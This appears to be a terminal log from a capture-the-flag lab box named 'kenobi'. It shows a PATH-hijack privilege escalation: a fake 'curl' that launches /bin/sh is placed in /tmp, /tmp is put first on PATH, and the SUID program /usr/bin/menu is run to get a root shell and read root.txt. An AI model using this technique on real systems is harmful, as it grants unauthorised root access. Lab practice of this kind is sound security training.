 kenobi@kenobi:~$ cd /tmp/
kenobi@kenobi:/tmp$ ls
systemd-private-6896345b2503445abf5e8ac5b21a3b4c-systemd-timesyncd.service-pNivbd
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# whoami
root
# cd root
/bin/sh: 2: cd: can't cd to root
# cd /root
# ls
root.txt
# cat root.txt
177b3cd8562289f37382721c28381f02
#